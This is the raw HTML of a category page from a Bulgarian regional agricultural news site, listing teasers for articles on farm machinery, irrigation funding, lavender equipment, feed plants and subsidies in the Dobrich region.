            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2022/08/15/za-parvi-pat-na-selskostopanskia-panair-v-dobrich-shte-pokazhat-italianska-tehnika-i-visok-klas-avtomobili/" rel="bookmark" class="td-image-wrap " title="За първи път на селскостопанския панаир в Добрич ще покажат италианска техника и висок клас автомобили" ><img width="537" height="292" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2020/08/изложение-селското-стопанство1-1140x620.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2020/08/изложение-селското-стопанство1-1140x620.jpg 1140w, https://agrodobrich.bg/wp-content/uploads/2020/08/изложение-селското-стопанство1-1140x620-300x163.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2020/08/изложение-селското-стопанство1-1140x620-768x418.jpg 768w, https://agrodobrich.bg/wp-content/uploads/2020/08/изложение-селското-стопанство1-1140x620-1024x557.jpg 1024w" sizes="(max-width: 537px) 100vw, 537px"  alt="" title="За първи път на селскостопанския панаир в Добрич ще покажат италианска техника и висок клас автомобили" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2022/08/15/za-parvi-pat-na-selskostopanskia-panair-v-dobrich-shte-pokazhat-italianska-tehnika-i-visok-klas-avtomobili/" rel="bookmark" title="За първи път на селскостопанския панаир в Добрич ще покажат италианска техника и висок клас автомобили">За първи път на селскостопанския панаир в Добрич ще покажат италианска техника и висок клас автомобили</a></h3>
                        <div class="td-module-meta-info">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-15T12:35:56+03:00" >2022-08-15</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://agrodobrich.bg/2022/08/15/za-parvi-pat-na-selskostopanskia-panair-v-dobrich-shte-pokazhat-italianska-tehnika-i-visok-klas-avtomobili/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2021/08/31/predlagat-proekt-za-rehabilitatsia-na-obekti-ot-hidromeliorativna-infrastruktura-za-150-miliona-leva/" rel="bookmark" class="td-image-wrap " title="Предлагат проект за рехабилитация на обекти от хидромелиоративна инфраструктура за 150 милиона лева" ><img width="238" height="159" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2021/08/img_2053.jpg__623x416_q85_crop_subsampling-2_upscale.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2021/08/img_2053.jpg__623x416_q85_crop_subsampling-2_upscale.jpg 623w, https://agrodobrich.bg/wp-content/uploads/2021/08/img_2053.jpg__623x416_q85_crop_subsampling-2_upscale-300x200.jpg 300w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Предлагат проект за рехабилитация на обекти от хидромелиоративна инфраструктура за 150 милиона лева" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2021/08/31/predlagat-proekt-za-rehabilitatsia-na-obekti-ot-hidromeliorativna-infrastruktura-za-150-miliona-leva/" rel="bookmark" title="Предлагат проект за рехабилитация на обекти от хидромелиоративна инфраструктура за 150 милиона лева">Предлагат проект за рехабилитация на обекти от хидромелиоративна инфраструктура за 150 милиона лева</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-31T19:55:59+03:00" >2021-08-31</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://agrodobrich.bg/2021/08/31/predlagat-proekt-za-rehabilitatsia-na-obekti-ot-hidromeliorativna-infrastruktura-za-150-miliona-leva/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2021/08/25/bulgaria-e-na-posledno-myasto-v-es-po-izpolzvaneto-na-tsifrovi-tehnologii-v-selskoto-stopanstvo/" rel="bookmark" class="td-image-wrap " title="България е на последно място в ЕС по използването на цифрови технологии в селското стопанство" ><img width="238" height="174" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2021/08/дискусия2.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2021/08/дискусия2.jpg 1003w, https://agrodobrich.bg/wp-content/uploads/2021/08/дискусия2-300x220.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2021/08/дискусия2-768x563.jpg 768w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="България е на последно място в ЕС по използването на цифрови технологии в селското стопанство" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2021/08/25/bulgaria-e-na-posledno-myasto-v-es-po-izpolzvaneto-na-tsifrovi-tehnologii-v-selskoto-stopanstvo/" rel="bookmark" title="България е на последно място в ЕС по използването на цифрови технологии в селското стопанство">България е на последно място в ЕС по използването на цифрови технологии в...</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T16:49:52+03:00" >2021-08-25</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://agrodobrich.bg/2021/08/25/bulgaria-e-na-posledno-myasto-v-es-po-izpolzvaneto-na-tsifrovi-tehnologii-v-selskoto-stopanstvo/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2021/07/06/prsr-shte-finansira-24-proekta-na-napoitelni-sistemi-za-107-miliona-leva/" rel="bookmark" class="td-image-wrap " title="ПРСР ще финансира 24 проекта на &#8222;Напоителни системи&#8220; за 107 милиона лева" ><img width="238" height="178" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2021/07/watering-the-cabbage-patch-1553554.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2021/07/watering-the-cabbage-patch-1553554.jpg 1600w, https://agrodobrich.bg/wp-content/uploads/2021/07/watering-the-cabbage-patch-1553554-300x225.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2021/07/watering-the-cabbage-patch-1553554-1024x768.jpg 1024w, https://agrodobrich.bg/wp-content/uploads/2021/07/watering-the-cabbage-patch-1553554-768x576.jpg 768w, https://agrodobrich.bg/wp-content/uploads/2021/07/watering-the-cabbage-patch-1553554-1536x1152.jpg 1536w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="ПРСР ще финансира 24 проекта на &#8222;Напоителни системи&#8220; за 107 милиона лева" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2021/07/06/prsr-shte-finansira-24-proekta-na-napoitelni-sistemi-za-107-miliona-leva/" rel="bookmark" title="ПРСР ще финансира 24 проекта на &#8222;Напоителни системи&#8220; за 107 милиона лева">ПРСР ще финансира 24 проекта на &#8222;Напоителни системи&#8220; за 107 милиона лева</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-06T15:05:17+03:00" >2021-07-06</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://agrodobrich.bg/2021/07/06/prsr-shte-finansira-24-proekta-na-napoitelni-sistemi-za-107-miliona-leva/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2021/05/14/ot-dnes-v-borbata-s-gradushkite-v-tsentralna-i-severoiztochna-bulgaria-se-vklyuchvat-tri-samoleta/" rel="bookmark" class="td-image-wrap " title="От днес в борбата с градушките в Централна и Североизточна България се включват три самолета" ><img width="238" height="159" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2021/05/photo_IVkIe4q.jpeg__623x416_q85_crop_subsampling-2_upscale.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2021/05/photo_IVkIe4q.jpeg__623x416_q85_crop_subsampling-2_upscale.jpg 623w, https://agrodobrich.bg/wp-content/uploads/2021/05/photo_IVkIe4q.jpeg__623x416_q85_crop_subsampling-2_upscale-300x200.jpg 300w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="От днес в борбата с градушките в Централна и Североизточна България се включват три самолета" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2021/05/14/ot-dnes-v-borbata-s-gradushkite-v-tsentralna-i-severoiztochna-bulgaria-se-vklyuchvat-tri-samoleta/" rel="bookmark" title="От днес в борбата с градушките в Централна и Североизточна България се включват три самолета">От днес в борбата с градушките в Централна и Североизточна България се включват...</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-14T16:38:06+03:00" >2021-05-14</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://agrodobrich.bg/2021/05/14/ot-dnes-v-borbata-s-gradushkite-v-tsentralna-i-severoiztochna-bulgaria-se-vklyuchvat-tri-samoleta/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Техника</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://agrodobrich.bg/">Начало</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="видиш всички публикации в Агроновини" class="entry-crumb" href="https://agrodobrich.bg/category/agronovini/">Агроновини</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Техника</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrodobrich.bg/2021/01/25/dfz-prevede-vtori-transh-ot-nad-10-miliona-leva-za-namalenia-aktsiz-varhu-gazyola/" rel="bookmark" class="td-image-wrap " title="ДФЗ преведе втори транш от над 10 милиона лева за намаления акциз върху газьола" ><img width="284" height="160" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2019/12/фонд-земеделие.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2019/12/фонд-земеделие.jpg 1000w, https://agrodobrich.bg/wp-content/uploads/2019/12/фонд-земеделие-300x169.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2019/12/фонд-земеделие-768x432.jpg 768w" sizes="(max-width: 284px) 100vw, 284px"  alt="" title="ДФЗ преведе втори транш от над 10 милиона лева за намаления акциз върху газьола" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2021/01/25/dfz-prevede-vtori-transh-ot-nad-10-miliona-leva-za-namalenia-aktsiz-varhu-gazyola/" rel="bookmark" title="ДФЗ преведе втори транш от над 10 милиона лева за намаления акциз върху газьола">ДФЗ преведе втори транш от над 10 милиона лева за намаления...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T19:17:27+03:00" >2021-01-25</time></span>                <span class="td-module-comments"><a href="https://agrodobrich.bg/2021/01/25/dfz-prevede-vtori-transh-ot-nad-10-miliona-leva-za-namalenia-aktsiz-varhu-gazyola/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrodobrich.bg/2021/01/13/dostap-do-shirokolentov-internet-shte-bade-osiguren-v-selskite-rayoni-sas-sredstva-po-prsr/" rel="bookmark" class="td-image-wrap " title="Достъп до широколентов интернет ще бъде осигурен в селските райони със средства по ПРСР" ><img width="285" height="160" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2021/01/лаптоп.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2021/01/лаптоп.jpg 1000w, https://agrodobrich.bg/wp-content/uploads/2021/01/лаптоп-300x169.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2021/01/лаптоп-768x432.jpg 768w" sizes="(max-width: 285px) 100vw, 285px"  alt="" title="Достъп до широколентов интернет ще бъде осигурен в селските райони със средства по ПРСР" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2021/01/13/dostap-do-shirokolentov-internet-shte-bade-osiguren-v-selskite-rayoni-sas-sredstva-po-prsr/" rel="bookmark" title="Достъп до широколентов интернет ще бъде осигурен в селските райони със средства по ПРСР">Достъп до широколентов интернет ще бъде осигурен в селските райони със...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T18:15:24+03:00" >2021-01-13</time></span>                <span class="td-module-comments"><a href="https://agrodobrich.bg/2021/01/13/dostap-do-shirokolentov-internet-shte-bade-osiguren-v-selskite-rayoni-sas-sredstva-po-prsr/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrodobrich.bg/2020/09/11/96-sa-zakonnite-kazani-za-rakia-v-oblast-dobrich-globite-za-narushitelite-sa-soleni/" rel="bookmark" class="td-image-wrap " title="96 са законните казани за ракия в област Добрич, глобите за нарушителите са солени" ><img width="240" height="160" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2020/09/казан-за-ракия.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2020/09/казан-за-ракия.jpg 1000w, https://agrodobrich.bg/wp-content/uploads/2020/09/казан-за-ракия-300x200.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2020/09/казан-за-ракия-768x512.jpg 768w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="96 са законните казани за ракия в област Добрич, глобите за нарушителите са солени" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2020/09/11/96-sa-zakonnite-kazani-za-rakia-v-oblast-dobrich-globite-za-narushitelite-sa-soleni/" rel="bookmark" title="96 са законните казани за ракия в област Добрич, глобите за нарушителите са солени">96 са законните казани за ракия в област Добрич, глобите за...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-12T02:22:24+03:00" >2020-09-11</time></span>                <span class="td-module-comments"><a href="https://agrodobrich.bg/2020/09/11/96-sa-zakonnite-kazani-za-rakia-v-oblast-dobrich-globite-za-narushitelite-sa-soleni/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrodobrich.bg/2020/07/22/sistemi-za-tselogodishno-proizvodstvo-na-zelen-furazh-pokazvat-v-dobrich/" rel="bookmark" class="td-image-wrap " title="Системи за целогодишно производство на зелен фураж показват в Добрич" ><img width="213" height="160" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2020/07/belene10.3417812c22d605d46322691bf0c25125128.png"  srcset="https://agrodobrich.bg/wp-content/uploads/2020/07/belene10.3417812c22d605d46322691bf0c25125128.png 900w, https://agrodobrich.bg/wp-content/uploads/2020/07/belene10.3417812c22d605d46322691bf0c25125128-300x225.png 300w, https://agrodobrich.bg/wp-content/uploads/2020/07/belene10.3417812c22d605d46322691bf0c25125128-768x576.png 768w" sizes="(max-width: 213px) 100vw, 213px"  alt="" title="Системи за целогодишно производство на зелен фураж показват в Добрич" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2020/07/22/sistemi-za-tselogodishno-proizvodstvo-na-zelen-furazh-pokazvat-v-dobrich/" rel="bookmark" title="Системи за целогодишно производство на зелен фураж показват в Добрич">Системи за целогодишно производство на зелен фураж показват в Добрич</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-22T23:33:30+03:00" >2020-07-22</time></span>                <span class="td-module-comments"><a href="https://agrodobrich.bg/2020/07/22/sistemi-za-tselogodishno-proizvodstvo-na-zelen-furazh-pokazvat-v-dobrich/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrodobrich.bg/2020/07/20/dvuredova-kosachka-za-lavandula-izobretiha-mladi-spetsialisti-ot-dobrich/" rel="bookmark" class="td-image-wrap " title="Двуредова косачка за лавандула изобретиха млади специалисти от Добрич" ><img width="213" height="160" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2020/07/108108024_989321138192712_3026059665916296943_n.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2020/07/108108024_989321138192712_3026059665916296943_n.jpg 960w, https://agrodobrich.bg/wp-content/uploads/2020/07/108108024_989321138192712_3026059665916296943_n-300x225.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2020/07/108108024_989321138192712_3026059665916296943_n-768x576.jpg 768w" sizes="(max-width: 213px) 100vw, 213px"  alt="" title="Двуредова косачка за лавандула изобретиха млади специалисти от Добрич" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2020/07/20/dvuredova-kosachka-za-lavandula-izobretiha-mladi-spetsialisti-ot-dobrich/" rel="bookmark" title="Двуредова косачка за лавандула изобретиха млади специалисти от Добрич">Двуредова косачка за лавандула изобретиха млади специалисти от Добрич</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-20T17:26:05+03:00" >2020-07-20</time></span>                <span class="td-module-comments"><a href="https://agrodobrich.bg/2020/07/20/dvuredova-kosachka-za-lavandula-izobretiha-mladi-spetsialisti-ot-dobrich/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrodobrich.bg/2020/06/16/covid-19-otlozhi-otkrivaneto-na-kitayskia-furazhen-zhivot-v-dobrich/" rel="bookmark" class="td-image-wrap " title="Covid-19 отложи откриването на китайския фуражен живот в Добрич" ><img width="286" height="160" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2020/06/Китайски-фуражен-завод-в-Добрич.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2020/06/Китайски-фуражен-завод-в-Добрич.jpg 1000w, https://agrodobrich.bg/wp-content/uploads/2020/06/Китайски-фуражен-завод-в-Добрич-300x168.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2020/06/Китайски-фуражен-завод-в-Добрич-768x430.jpg 768w" sizes="(max-width: 286px) 100vw, 286px"  alt="" title="Covid-19 отложи откриването на китайския фуражен живот в Добрич" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2020/06/16/covid-19-otlozhi-otkrivaneto-na-kitayskia-furazhen-zhivot-v-dobrich/" rel="bookmark" title="Covid-19 отложи откриването на китайския фуражен живот в Добрич">Covid-19 отложи откриването на китайския фуражен живот в Добрич</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-16T13:30:21+03:00" >2020-06-16</time></span>                <span class="td-module-comments"><a href="https://agrodobrich.bg/2020/06/16/covid-19-otlozhi-otkrivaneto-na-kitayskia-furazhen-zhivot-v-dobrich/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrodobrich.bg/2020/05/30/furazhen-tseh-shte-izgradi-firmata-na-nedko-mitev-v-selo-ovcharovo/" rel="bookmark" class="td-image-wrap " title="Фуражен цех ще изгради фирмата на Недко Митев в село Овчарово" ><img width="258" height="160" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2019/03/Недко-Митев-998x620.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2019/03/Недко-Митев-998x620.jpg 998w, https://agrodobrich.bg/wp-content/uploads/2019/03/Недко-Митев-998x620-300x186.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2019/03/Недко-Митев-998x620-768x477.jpg 768w" sizes="(max-width: 258px) 100vw, 258px"  alt="" title="Фуражен цех ще изгради фирмата на Недко Митев в село Овчарово" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2020/05/30/furazhen-tseh-shte-izgradi-firmata-na-nedko-mitev-v-selo-ovcharovo/" rel="bookmark" title="Фуражен цех ще изгради фирмата на Недко Митев в село Овчарово">Фуражен цех ще изгради фирмата на Недко Митев в село Овчарово</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-30T18:49:00+03:00" >2020-05-30</time></span>                <span class="td-module-comments"><a href="https://agrodobrich.bg/2020/05/30/furazhen-tseh-shte-izgradi-firmata-na-nedko-mitev-v-selo-ovcharovo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrodobrich.bg/2020/04/03/destileria-za-lavandula-shte-bade-izgradena-v-selo-v-obshtina-balchik/" rel="bookmark" class="td-image-wrap " title="Дестилерия за лавандула ще бъде изградена в село в община Балчик" ><img width="284" height="160" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2019/08/Лавандула.png"  srcset="https://agrodobrich.bg/wp-content/uploads/2019/08/Лавандула.png 1024w, https://agrodobrich.bg/wp-content/uploads/2019/08/Лавандула-300x169.png 300w, https://agrodobrich.bg/wp-content/uploads/2019/08/Лавандула-768x432.png 768w" sizes="(max-width: 284px) 100vw, 284px"  alt="" title="Дестилерия за лавандула ще бъде изградена в село в община Балчик" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2020/04/03/destileria-za-lavandula-shte-bade-izgradena-v-selo-v-obshtina-balchik/" rel="bookmark" title="Дестилерия за лавандула ще бъде изградена в село в община Балчик">Дестилерия за лавандула ще бъде изградена в село в община Балчик</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-04T01:13:12+03:00" >2020-04-03</time></span>                <span class="td-module-comments"><a href="https://agrodobrich.bg/2020/04/03/destileria-za-lavandula-shte-bade-izgradena-v-selo-v-obshtina-balchik/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrodobrich.bg/2020/03/10/fermerite-kandidatstvat-ot-25-mart-za-investitsii-v-mini-mandri/" rel="bookmark" class="td-image-wrap " title="Фермерите кандидатстват от 25 март за инвестиции в мини мандри" ><img width="300" height="146" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2020/03/мини-мандри.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2020/03/мини-мандри.jpg 1000w, https://agrodobrich.bg/wp-content/uploads/2020/03/мини-мандри-300x146.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2020/03/мини-мандри-768x374.jpg 768w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Фермерите кандидатстват от 25 март за инвестиции в мини мандри" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2020/03/10/fermerite-kandidatstvat-ot-25-mart-za-investitsii-v-mini-mandri/" rel="bookmark" title="Фермерите кандидатстват от 25 март за инвестиции в мини мандри">Фермерите кандидатстват от 25 март за инвестиции в мини мандри</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-10T20:16:54+03:00" >2020-03-10</time></span>                <span class="td-module-comments"><a href="https://agrodobrich.bg/2020/03/10/fermerite-kandidatstvat-ot-25-mart-za-investitsii-v-mini-mandri/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrodobrich.bg/2020/02/15/firma-ot-dobrich-proizvezhda-oborudvane-za-mlekoprerabotka-za-tsyal-svyat/" rel="bookmark" class="td-image-wrap " title="Фирма от Добрич произвежда оборудване за млекопреработка за цял свят" ><img width="269" height="160" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2020/02/Никос12.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2020/02/Никос12.jpg 1024w, https://agrodobrich.bg/wp-content/uploads/2020/02/Никос12-300x178.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2020/02/Никос12-768x457.jpg 768w" sizes="(max-width: 269px) 100vw, 269px"  alt="" title="Фирма от Добрич произвежда оборудване за млекопреработка за цял свят" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2020/02/15/firma-ot-dobrich-proizvezhda-oborudvane-za-mlekoprerabotka-za-tsyal-svyat/" rel="bookmark" title="Фирма от Добрич произвежда оборудване за млекопреработка за цял свят">Фирма от Добрич произвежда оборудване за млекопреработка за цял свят</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-15T18:46:06+03:00" >2020-02-15</time></span>                <span class="td-module-comments"><a href="https://agrodobrich.bg/2020/02/15/firma-ot-dobrich-proizvezhda-oborudvane-za-mlekoprerabotka-za-tsyal-svyat/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrodobrich.bg/2020/01/20/proizvoditel-ot-dobrich-na-oborudvane-za-hranitelno-vkusovata-promishlenost-razshiryava-proizvodstvoto/" rel="bookmark" class="td-image-wrap " title="Производител от Добрич на оборудване за хранително-вкусовата промишленост  разширява производството" ><img width="213" height="160" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2020/01/82774986_174469697245425_4923226998865657856_o.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2020/01/82774986_174469697245425_4923226998865657856_o.jpg 960w, https://agrodobrich.bg/wp-content/uploads/2020/01/82774986_174469697245425_4923226998865657856_o-300x225.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2020/01/82774986_174469697245425_4923226998865657856_o-768x576.jpg 768w" sizes="(max-width: 213px) 100vw, 213px"  alt="" title="Производител от Добрич на оборудване за хранително-вкусовата промишленост  разширява производството" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2020/01/20/proizvoditel-ot-dobrich-na-oborudvane-za-hranitelno-vkusovata-promishlenost-razshiryava-proizvodstvoto/" rel="bookmark" title="Производител от Добрич на оборудване за хранително-вкусовата промишленост  разширява производството">Производител от Добрич на оборудване за хранително-вкусовата промишленост  разширява производството</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-20T17:56:50+03:00" >2020-01-20</time></span>                <span class="td-module-comments"><a href="https://agrodobrich.bg/2020/01/20/proizvoditel-ot-dobrich-na-oborudvane-za-hranitelno-vkusovata-promishlenost-razshiryava-proizvodstvoto/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
